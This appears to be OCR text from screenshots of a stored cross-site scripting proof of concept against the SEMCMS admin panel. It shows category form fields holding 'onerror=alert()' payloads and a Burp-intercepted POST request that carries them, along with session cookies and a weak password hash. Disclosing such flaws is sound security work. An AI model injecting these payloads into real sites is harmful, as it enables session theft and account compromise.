 10.33.62.73:8080/admin/SEMCMS_Main.php
首页 > 综合管理 > 产品分类管理
分类修改
分类名称
Lcd for samsung"><img src=1 onerror=alert(1) *
类关键词（Keywords）
Lcd for samsung"><img src=1 onerror=alert(2)>
词与词
分类描述(Description)
Lcd for samsung "><img src=1 onerror=alert(3)>
分类标识图
上传
分类URL(seo)
Lcd-for-samsung
词与词之间用 - 链接！如：a-b-c-
分类排序
10000
默认10000,从小到大排序如：1,2,3,4,5....
分类详细描述
分类推荐
推荐显示在首页
修改
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.33.62.73:8080
Forward Drop Intercept is on Action
Comment t
Raw Params Headers Hex
POST /admin/SEMCMS_Categories.php?Class=edit&CF=category HTTP/1.1
Host: 10.33.62.73:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.33.62.73:8080/admin/SEMCMS_Categories.php?type=edit&pid=108&lgid=1&types=p
Content-Type: application/x-www-form-urlencoded
Content-Length: 356
Cookie: cbp_username=admin; UM_distinctid=16685ec7d129-02ec46ab76ed87-4c312878-1fa400-16685ec7d141c3;
CNZZDATA1707573=cnzz_eid%3D1185559146-1539844491-http%253A%252F%252F10.33.62.73%253A8080%252F%26ntime%3D1539852586; __atuvc=17%7C43;
scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass=c4ca4238a0b923820dcc509a6f75849b; PHPSESSID=ho20u9vunaugfmblhe
__atuvs=5bd27e6efa079918000
Connection: close
Upgrade-Insecure-Requests: 1
category_name=Lcd+for+samsung%22%3E%3Cimg+src%3D1+onerror%3Dalert%281%29%3E&category_key=Lcd+for+samsung%22%3E%3Cimg+src%3D1+onerror
tegory_des=Lcd+for+samsung+%22%3E%3Cimg+src%3D1+onerror%3Dalert%283%29%3E+&category_img=&category_url=Lcd-for-samsung&category_paixu
uageID=1&PID=108&types=p&submit=%E4%BF%AE%E6%94%B9